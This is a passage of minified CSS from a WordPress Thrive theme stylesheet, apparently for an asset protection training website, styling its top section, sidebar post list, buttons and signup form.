!important;}.tve-theme-14201 .top-section [data-css="tve-u-1725b7272ed"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14201 .top-section [data-css="tve-u-1725b726785"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14201 .top-section [data-css="tve-u-1725b726785"] > .tcb-flex-col{padding-left: 20px;}:not(#tve) .tve-theme-14201 .top-section [data-css="tve-u-1725b89152d"]{color: inherit !important;text-decoration-line: none !important;--eff:none !important;text-decoration-color: var(--eff-color,currentColor) !important;}:not(#tve) .tve-theme-14201 .top-section :not(#tve) [data-css="tve-u-1725b89152d"]:hover{text-decoration-line: none !important;--eff:none !important;text-decoration-color: var(--eff-color,currentColor) !important;color: rgb(112,112,112) !important;}.tve-theme-14201 .top-section [data-css="tve-u-1725b91d170"]{padding: 1px !important;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14201 .top-section [data-css="tve-u-1725b92033c"]{padding: 1px !important;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14201 .top-section [data-css="tve-u-1725b999d4c"]{max-width: 49.9%;}.tve-theme-14201 .top-section [data-css="tve-u-1725b999d50"]{max-width: 50.1%;}.tve-theme-14201 .top-section [data-css="tve-u-1725b99d603"]::after{clear: both;}.tve-theme-14201 .top-section [data-css="tve-u-1725b9a1445"]{margin-left: -21px;padding: 1px !important;}.tve-theme-14201 .top-section [data-css="tve-u-1725b9a1445"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14201 .top-section [data-css="tve-u-1725b9a1445"] > .tcb-flex-col{padding-left: 21px;}.tve-theme-14201 .top-section [data-css="tve-u-1725b9a758b"]{max-width: 39.3%;}.tve-theme-14201 .top-section [data-css="tve-u-1725b9a758e"]{max-width: 60.7%;}.tve-theme-14201 .top-section [data-css="tve-u-1725b9aa7af"]::after{clear: both;}.tve-theme-14201 .top-section [data-css="tve-u-1725b9b3f84"]{margin-left: -20px;padding: 1px !important;}.tve-theme-14201 .top-section [data-css="tve-u-1725b9b3f84"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14201 .top-section [data-css="tve-u-1725b9b3f84"] > .tcb-flex-col{padding-left: 20px;}.tve-theme-14201 .top-section [data-css="tve-u-1725bcd2d3f"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14201 .top-section .section-background{border: none;background-color: rgb(255,255,255) !important;background-image: none !important;}.tve-theme-14201 .top-section .section-content{display: flex;flex-direction: column;--tve-color:rgb(255,255,255);padding: 0px !important;min-height: 290px !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274a8f36c"]{clip-path: url("#clip-left-caee57d9806bf");background-image: url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/shapeshift_top_section_004-1.jpg") !important;background-size: cover !important;background-position: 50% 30% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--tve-applied-background-image:url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/shapeshift_top_section_004-1.jpg") !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274a90d99"]{width: 94%;float: right;z-index: 3;position: relative;padding: 20px !important;margin: 0px !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274a927ac"]{min-height: 290px !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274a946ff"]{padding: 0px !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274a94ce5"]{margin-top: 0px !important;margin-bottom: 0px !important;background-color: var(--tcb-skin-color-0) !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274aa9dc2"]{clip-path: url("#clip-left-53dca9f2c1945");background-image: none !important;background-color: rgba(255,255,255,0.1) !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274aaf43a"]{top: 0px;padding: 0px !important;margin: 0px !important;position: relative !important;z-index: 12 !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274ab9260"]::after{clear: both;}.tve-theme-14201 .top-section [data-css="tve-u-17274ac3397"]{top: 0px;position: relative;width: 94%;float: right;padding: 0px !important;margin: 0px !important;z-index: 12 !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274ac43f9"]::after{clear: both;}.tve-theme-14201 .top-section [data-css="tve-u-17274acb46f"]{max-width: 44.6%;}.tve-theme-14201 .top-section [data-css="tve-u-17274acb4b3"]{max-width: 55.4%;}.tve-theme-14201 .top-section [data-css="tve-u-17274aeb5ba"]{clip-path: url("#clip-left-53dca9f2c1945");background-image: none !important;background-color: rgba(255,255,255,0.1) !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274a946ff"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14201 .top-section .section-content p,.tve-theme-14201 .top-section .section-content li,.tve-theme-14201 .top-section .section-content label,.tve-theme-14201 .top-section .section-content .tcb-plain-text{color: var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);}.tve-theme-14201 .top-section [data-css="tve-u-17274b0028c"]{float: right;z-index: 3;position: relative;width: 450px;margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 1px !important;padding-bottom: 1px !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274b00290"]::after{clear: both;}.tve-theme-14201 .top-section [data-css="tve-u-17274b0593b"]{padding: 0px !important;}:not(#tve) .tve-theme-14201 .top-section [data-css="tve-u-17274b0a102"]{padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 12px !important;}:not(#tve) .tve-theme-14201 .top-section [data-css="tve-u-17274b1f88d"]{letter-spacing: 1px;padding-bottom: 0px !important;margin-bottom: 0px !important;color: var(--tcb-skin-color-10) !important;--tcb-applied-color:var$(--tcb-skin-color-10) !important;font-weight: var(--g-regular-weight,normal) !important;font-style: normal !important;line-height: 1.1em !important;font-size: 22px !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274b24ec2"]{padding: 0px !important;background-color: transparent !important;background-image: none !important;margin-bottom: 20px !important;margin-top: 5px !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274b694af"]{min-height: 250px !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274b6f348"]{min-height: 290px !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274ba784a"]{background-color: transparent !important;border: none !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274ba846c"]{margin-bottom: 0px !important;margin-top: 0px !important;padding-top: 10px !important;padding-bottom: 10px !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274bcd136"]{font-size: 26px;width: 26px;height: 26px;border-radius: 100px;overflow: hidden;border: medium none;float: left;z-index: 3;position: relative;padding: 12px !important;margin-top: 0px !important;margin-bottom: 0px !important;background-color: rgb(255,255,255) !important;}:not(#tve) .tve-theme-14201 .top-section [data-css="tve-u-17274bcd136"] > :first-child{color: var(--tcb-skin-color-0);}.tve-theme-14201 .top-section [data-css="tve-u-17274bcd13c"]::after{clear: both;}.tve-theme-14201 .top-section [data-css="tve-u-17274bd5830"]{font-size: 20px;margin-left: auto;margin-right: auto;width: 20px;height: 20px;border-radius: 100px;overflow: hidden;float: right;z-index: 3;position: relative;border: medium none;padding: 12px !important;margin-top: 0px !important;margin-bottom: 0px !important;background-color: rgb(255,255,255) !important;}:not(#tve) .tve-theme-14201 .top-section [data-css="tve-u-17274bd5830"] > :first-child{color: var(--tcb-skin-color-0);}.tve-theme-14201 .top-section [data-css="tve-u-17274bd6d19"]{font-size: 22px;margin-left: auto;margin-right: auto;width: 22px;height: 22px;border-radius: 100px;overflow: hidden;float: right;z-index: 3;position: relative;border: medium none;padding: 12px !important;margin-top: 0px !important;margin-bottom: 0px !important;background-color: rgb(255,255,255) !important;}:not(#tve) .tve-theme-14201 .top-section [data-css="tve-u-17274bd6d19"] > :first-child{color: var(--tcb-skin-color-0);}.tve-theme-14201 .top-section [data-css="tve-u-17274be0bee"]{float: none;max-width: 1080px;margin: 0px auto !important;background-color: transparent !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274be9272"]{max-width: 27.4%;}.tve-theme-14201 .top-section [data-css="tve-u-17274be9276"]{max-width: 72.6%;}.tve-theme-14201 .top-section [data-css="tve-u-17274bef98a"]{max-width: 236px;padding: 1px !important;margin: 0px !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274c5de9a"]{padding: 0px !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274c5edd1"]{padding: 0px !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274c6083b"]{padding: 0px !important;}:not(#tve) .tve-theme-14201 .top-section [data-css="tve-u-17274c62c05"]{letter-spacing: 2px;padding-bottom: 2px !important;margin-bottom: 0px !important;text-transform: uppercase !important;font-size: 13px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.3em !important;}:not(#tve) .tve-theme-14201 .top-section [data-css="tve-u-17274c65d9d"]{letter-spacing: 2px;padding-bottom: 2px !important;margin-bottom: 0px !important;text-transform: uppercase !important;font-size: 13px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.3em !important;}:not(#tve) .tve-theme-14201 .top-section [data-css="tve-u-17274c6739e"]{letter-spacing: 2px;padding-bottom: 2px !important;margin-bottom: 0px !important;text-transform: uppercase !important;font-size: 13px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight: var(--g-bold-weight,bold) !important;line-height: 1.3em !important;}:not(#tve) .tve-theme-14201 .top-section [data-css="tve-u-1727ff0f457"]{padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 84px !important;font-weight: var(--g-bold-weight,bold) !important;line-height: 0.9em !important;font-style: italic !important;}.tve-theme-14201 .top-section [data-css="tve-u-1727ff1cc59"]{text-transform: uppercase !important;}.tve-theme-14201 .top-section [data-css="tve-u-1727ff1fc0f"]{font-weight: normal !important;font-size: 58px !important;}.tve-theme-14201 .top-section [data-css="tve-u-172a2dce50f"] .tcb-button-link{letter-spacing: var(--tve-letter-spacing,2px);background-color: var(--tcb-local-color-17ee7) !important;padding: 18px !important;background-image: none !important;}:not(#tve) .tve-theme-14201 .top-section [data-css="tve-u-172a2dce50f"] .tcb-button-link{font-size: var(--tve-font-size,13px) !important;}.tve-theme-14201 .top-section [data-css="tve-u-172a2dce50f"]{--tve-font-size:13px;--tve-font-weight:var(--g-regular-weight,normal);--tve-letter-spacing:2px;--tcb-local-color-b9181:rgb(19,114,211);--tcb-local-color-17ee7:var(--tcb-skin-color-3);float: left;z-index: 3;position: relative;margin: 0px auto !important;}:not(#tve) .tve-theme-14201 .top-section [data-css="tve-u-172a2dce50f"] .tcb-button-link span{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));}:not(#tve) .tve-theme-14201 .top-section [data-css="tve-u-172a2dce50f"]:hover .tcb-button-link{background-image: linear-gradient(rgba(255,255,255,0.08),rgba(255,255,255,0.08)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;background-color: var(--tcb-local-color-17ee7) !important;}.tve-theme-14201 .top-section [data-css="tve-u-172a2dd6e38"]::after{clear: both;}:not(#tve) .tve-theme-14201 .top-section [data-css="tve-u-172ff5d005b"]{letter-spacing: 1px;padding-bottom: 0px !important;margin-bottom: 0px !important;text-transform: none !important;font-size: 11px !important;color: rgba(0,0,0,0.65) !important;--tcb-applied-color:rgba(0,0,0,0.65) !important;font-weight: var(--g-regular-weight,normal) !important;line-height: 1.3em !important;}:not(#tve) .tve-theme-14201 .top-section [data-css="tve-u-172ff5d1bdf"]{letter-spacing: 1px;padding-bottom: 0px !important;margin-bottom: 0px !important;text-transform: none !important;font-size: 11px !important;color: rgba(0,0,0,0.65) !important;--tcb-applied-color:rgba(0,0,0,0.65) !important;font-weight: var(--g-regular-weight,normal) !important;line-height: 1.3em !important;}.tve-theme-14201 .top-section [data-css="tve-u-172ff6007be"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14201 .top-section [data-css="tve-u-17274a90d99"] > .tve-cb{justify-content: center;display: flex;flex-direction: column;}.tve-theme-14201 .sidebar-section .section-background{border: medium none;background-color: transparent !important;}.tve-theme-14201 .sidebar-section .section-content{padding: 20px 10px !important;}.tve-theme-14201 .sidebar-section{margin: 0px !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a1"]{max-width: 46.8%;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a5"]{max-width: 53.2%;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a0"]{margin-left: -15px;padding: 0px !important;flex-direction: row !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc49f"]{margin: 0px !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a9"] .tcb-button-link{border-color: currentcolor currentcolor rgba(0,0,0,0.6);border-style: none none solid;border-width: medium medium 1px;border-image: initial;border-radius: 0px;overflow: hidden;text-align: left;padding: 0px 0px 6px !important;}:not(#tve) .tve-theme-14201 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a9"] .tcb-button-link{font-size: var(--tve-font-size,11px) !important;}:not(#tve) .tve-theme-14201 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a9"] .tcb-button-link span{color: rgb(153,153,153);}:not(#tve) .tve-theme-14201 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a9"]:hover .tcb-button-link span{color: var(--tve-color,var(--tcb-skin-color-0)) !important;--tcb-applied-color:var$(--tcb-skin-color-0) !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a0"] > .tcb-flex-col{padding-left: 15px;}:not(#tve) .tve-theme-14201 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a7"]{letter-spacing: 0px;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 16px !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a6"]{padding: 0px !important;margin-bottom: 6px !important;}:not(#tve) .tve-theme-14201 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a8"]{font-weight: var(--g-bold-weight,bold) !important;}:not(#tve) .tve-theme-14201 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a9"]:hover{--tve-color:var(--tcb-skin-color-0) !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a3"]{border-radius: 12px;overflow: hidden;background-image: url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/Featured_img_3_03-150x84-1.jpg?dynamic_featured=1&size=thumbnail") !important;background-size: cover !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a2"]{margin-top: 0px !important;margin-bottom: 0px !important;padding: 0px !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list .thrv-content-box [data-css="tve-u-1725b1dc4a4"]{min-height: 111px !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a9"]{--tve-font-size:11px;}.tve-theme-14201 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper{width: calc((100% - 0px) / 1);}.tve-theme-14201 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 30px !important;}.tve-theme-14201 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tve-theme-14201 .sidebar-section .tcb-post-list[data-css="tve-u-1725b1dc49c"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725b21072f"]{display: inline-block;margin-bottom: 0px !important;padding: 1px !important;margin-right: 14px !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725b1dc49c"]{margin-top: 20px !important;margin-bottom: 50px !important;}:not(#tve) .tve-theme-14201 .sidebar-section [data-css="tve-u-1725b3b7405"]{letter-spacing: 6px;text-transform: uppercase !important;font-size: 13px !important;color: rgb(153,153,153) !important;--tcb-applied-color:rgb(153,153,153) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725b3c3fd6"]{text-transform: none !important;letter-spacing: 0px !important;font-size: 14px !important;--tcb-applied-color:rgb(225,41,113) !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a2"]:hover [data-css="tve-u-1725b1dc4a3"]{background-image: linear-gradient(var(--tcb-skin-color-8),var(--tcb-skin-color-8)),url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/pennant-1-150x150-1.jpg?dynamic_featured=1&size=thumbnail") !important;background-size: auto,cover !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,scroll !important;background-repeat: no-repeat,no-repeat !important;}:not(#tve) .tve-theme-14201 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b66a9d6"]{color: rgb(12,17,21) !important;--tcb-applied-color:rgb(12,17,21) !important;}:not(#tve) .tve-theme-14201 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b1dc4a9"]:hover .tcb-button-link{border-bottom: 1px solid var(--tcb-skin-color-1) !important;}:not(#tve) .tve-theme-14201 .sidebar-section [data-css="tve-u-1725b1dc49c"].tcb-post-list [data-css="tve-u-1725b66a9d6"]:hover{text-decoration: none !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725b7acda9"]{display: inline-block;margin-bottom: 0px !important;padding: 1px !important;}:not(#tve) .tve-theme-14201 .sidebar-section [data-css="tve-u-1725b7b6244"]{letter-spacing: 6px;text-transform: uppercase !important;font-size: 13px !important;color: rgb(225,41,113) !important;--tcb-applied-color:rgb(225,41,113) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725ba1e54e"]{background-color: rgb(236,236,237) !important;background-image: linear-gradient(129deg,rgb(225,225,225) 0%,rgba(255,255,255,0) 72%),url("https://www.assetprotectiontraining.com/wp-content/uploads/thrive-theme/images/Woocom_Sidebar-offer-01_03.jpg") !important;background-size: auto,auto !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,scroll !important;background-repeat: no-repeat,no-repeat !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725ba26717"]{--tve-color:rgb(255,255,255);min-height: 350px !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725ba478f3"]{display: inline-block;padding: 0px !important;margin-right: 12px !important;}:not(#tve) .tve-theme-14201 .sidebar-section [data-css="tve-u-1725ba56824"]{font-size: 100px !important;color: rgb(255,255,255) !important;--tcb-applied-color:rgb(255,255,255) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;line-height: 1em !important;font-weight: var(--g-regular-weight,normal) !important;}:not(#tve) .tve-theme-14201 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] p,:not(#tve) .tve-theme-14201 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] li,:not(#tve) .tve-theme-14201 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] blockquote,:not(#tve) .tve-theme-14201 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] address,:not(#tve) .tve-theme-14201 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] .tcb-plain-text,:not(#tve) .tve-theme-14201 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] label,:not(#tve) .tve-theme-14201 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] h1,:not(#tve) .tve-theme-14201 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] h2,:not(#tve) .tve-theme-14201 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] h3,:not(#tve) .tve-theme-14201 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] h4,:not(#tve) .tve-theme-14201 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] h5,:not(#tve) .tve-theme-14201 .sidebar-section .thrv-content-box [data-css="tve-u-1725ba26717"] h6{color: var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725ba784ec"]{font-size: 42px !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725bac5eae"]{padding: 20px !important;margin-bottom: 40px !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725bae44b0"] .tcb-button-link{letter-spacing: var(--tve-letter-spacing,1px);border: 2px solid var(--tcb-local-color-b8c9c);background-color: transparent !important;padding: 16px !important;}:not(#tve) .tve-theme-14201 .sidebar-section [data-css="tve-u-1725bae44b0"] .tcb-button-link span{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));color: var(--tve-color,var(--tcb-local-color-b8c9c));--tcb-applied-color:var$(--tcb-local-color-b8c9c);text-transform: var(--tve-text-transform,uppercase);}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725bae44b0"]{--tve-font-weight:var(--g-bold-weight,bold);--tve-letter-spacing:1px;--tve-color:var(--tcb-local-color-b8c9c);--tcb-local-color-ef6da:rgb(19,114,211);float: left;--tve-font-size:11px;z-index: 3;position: relative;--tve-text-transform:uppercase;--tcb-local-color-b8c9c:var(--tcb-skin-color-4) !important;margin-left: auto !important;margin-right: auto !important;margin-top: 20px !important;}:not(#tve) .tve-theme-14201 .sidebar-section [data-css="tve-u-1725bae44b0"]:hover .tcb-button-link{border: 2px solid var(--tcb-local-color-b8c9c) !important;background-color: transparent !important;background-image: linear-gradient(var(--tcb-local-color-b8c9c),var(--tcb-local-color-b8c9c)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725bae44b0"] .tcb-button-link::after{background-color: transparent !important;background-image: linear-gradient(var(--tcb-local-color-b8c9c),var(--tcb-local-color-b8c9c)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}:not(#tve) .tve-theme-14201 .sidebar-section [data-css="tve-u-1725bae44b0"]:hover .tcb-button-link span{color: var(--tve-color,rgb(255,255,255)) !important;--tcb-applied-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-14201 .sidebar-section [data-css="tve-u-1725bae44b0"]:hover{--tve-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-14201 .sidebar-section [data-css="tve-u-1725bae44b0"] .tcb-button-link{font-size: var(--tve-font-size,11px) !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725baff07d"]::after{clear: both;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725bbda34d"]{padding: 1px !important;}:not(#tve) .tve-theme-14201 .sidebar-section [data-css="tve-u-1725bbf2198"]{text-transform: uppercase !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 30px !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;line-height: 1.2em !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725bbfdb8d"]{display: inline-block;padding: 0px !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1725f836ef7"]{margin-bottom: 40px !important;margin-top: 40px !important;}:not(#tve) .tve-theme-14201 .sidebar-section [data-css="tve-u-1727ec15eeb"]{letter-spacing: 1px;padding-bottom: 0px !important;margin-bottom: 0px !important;font-weight: var(--g-bold-weight,bold) !important;color: var(--tcb-skin-color-3) !important;--tcb-applied-color:var$(--tcb-skin-color-3) !important;font-size: 15px !important;text-transform: uppercase !important;}:not(#tve) .tve-theme-14201 .sidebar-section [data-css="tve-u-1727ec1b772"]{padding-bottom: 0px !important;margin-bottom: 0px !important;font-weight: var(--g-regular-weight,normal) !important;color: rgb(190,190,190) !important;--tcb-applied-color:rgb(190,190,190) !important;font-size: 14px !important;line-height: 1.6em !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1727ec262d9"]{padding: 0px !important;margin-left: 35px !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1727ec2d187"]{padding: 0px !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1727eca3594"]{font-size: 18px;margin-left: auto;width: 18px;height: 18px;float: left;z-index: 3;position: relative;border: 1px solid var(--tcb-skin-color-1);border-radius: 46px;overflow: hidden;margin-right: 10px !important;margin-bottom: 0px !important;margin-top: 0px !important;padding: 2px !important;}:not(#tve) .tve-theme-14201 .sidebar-section [data-css="tve-u-1727eca3594"] > :first-child{color: var(--tcb-skin-color-8);}.tve-theme-14201 .sidebar-section [data-css="tve-u-172bc3d8a8e"]{margin-top: 0px !important;margin-bottom: 40px !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-172bc3da3a7"]{margin-bottom: 40px !important;margin-top: 40px !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-17300844f13"]{margin-bottom: 40px !important;margin-top: 40px !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1746e14e1ec"] .tcb-button-link{border-radius: 5px;overflow: hidden;letter-spacing: var(--tve-letter-spacing,2px);background-color: var(--tcb-local-color-3e1f8) !important;padding: 18px !important;background-image: none !important;}:not(#tve) .tve-theme-14201 .sidebar-section [data-css="tve-u-1746e14e1ec"] .tcb-button-link{line-height: 1.2em;font-size: var(--tve-font-size,16px) !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1746e14e1ec"]{--tve-font-size:16px;--tve-font-weight:var(--g-regular-weight,normal);--tve-letter-spacing:2px;--tcb-local-color-62516:rgb(19,114,211);--tve-color:rgb(255,255,255);--tcb-local-color-3e1f8:rgb(19,114,211);}:not(#tve) .tve-theme-14201 .sidebar-section [data-css="tve-u-1746e14e1ec"] .tcb-button-link span{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));color: var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);}:not(#tve) .tve-theme-14201 .sidebar-section [data-css="tve-u-1746e14e1ec"]:hover .tcb-button-link{background-image: linear-gradient(rgba(255,255,255,0.08),rgba(255,255,255,0.08)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;background-color: var(--tcb-local-color-3e1f8) !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1746e14e1e4"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1746e14e1e5"] > .tcb-flex-col > .tcb-col{justify-content: center;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1746e14e1e8"]{max-width: 69.1%;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1746e14e1eb"]{max-width: 30.9%;}.tve-theme-14201 .sidebar-section [data-css="tve-u-1746e14e267"]{--tcb-local-color-bcd13:rgb(47,138,229);--form-color:--tcb-skin-color-1;float: none;--tcb-local-color-9b988:var(--tcb-skin-color-1);--tcb-local-color-5b927:rgb(241,245,248);margin-left: auto !important;margin-right: auto !important;max-width: 1080px !important;padding: 0px !important;}.tve-theme-14201 .sidebar-section #lg-keu1h2zp .tve-form-button.tve-color-set{--tcb-local-color-3e1f8:var(--tcb-local-color-9b988);}.tve-theme-14201 .sidebar-section #lg-keu1h2zp .tve-form-button{--tcb-local-color-3e1f8:rgb(47,138,229);--tve-font-size:11px;--tve-line-height:1.1em;--tve-font-weight:var(--g-bold-weight,bold);--tve-color:rgb(255,255,255);--tve-applied---tve-color:rgb(255,255,255);--tve-font-family: inherit;--g-regular-weight:400;min-width: 100% !important;margin-top: 10px !important;margin-bottom: 10px !important;}:not(#tve) .tve-theme-14201 .sidebar-section #lg-keu1h2zp .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,:not(#tve) .tve-theme-14201 .sidebar-section #lg-keu1h2zp .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea{border: none;--tve-applied-border:none;padding: 12px !important;background-color: var(--tcb-local-color-5b927) !important;--tve-applied-background-color:var$(--tcb-local-color-5b927) !important;}:not(#tve) .tve-theme-14201 .sidebar-section #lg-keu1h2zp .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,:not(#tve) .tve-theme-14201 .sidebar-section #lg-keu1h2zp .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea,:not(#tve) .tve-theme-14201 .sidebar-section #lg-keu1h2zp .tve_lg_regular_input:not(.tcb-excluded-from-group-item) ::placeholder{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,Arial,Helvetica,sans-serif);font-size: var(--tve-font-size,12px);letter-spacing: var(--tve-letter-spacing,1px);line-height: 